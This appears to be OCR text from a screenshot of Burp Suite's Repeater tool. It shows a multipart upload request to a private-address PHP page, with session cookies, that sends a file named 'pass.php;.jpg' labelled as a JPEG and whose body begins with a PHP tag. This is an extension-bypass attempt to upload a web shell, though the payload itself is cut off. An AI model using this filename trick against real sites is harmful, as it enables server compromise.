 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw Hex
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/30.0.1599.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb1mRO0z0PRRJSBf1
Referer: http://10.1.1.178/dy1mb.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ol_offset=97;
ofstarpwd=efa8bf14e3baa6fbab8008879a0537aa;
ofstarid=1234; lastfid=0; lastvisit=1402029769;
lastseach=1234; lasttime=1402029769;
PHPSESSID=0ebec4ea6b9d2a7b38d289f1f6197653;
Hm_lvt_3a77a842316b1668d418bb59aa2e4f9b=1401980812,14020
09617;
Hm_lpvt_3a77a842316b1668d418bb59aa2e4f9b=1402037313
------WebKitFormBoundaryb1mRO0z0PRRJSBf1
Content-Disposition: form-data; name="upfile";
filename="pass.php;.jpg"
Content-Type: image/jpeg
<?php
? < + > Type a search term 0 matches
? <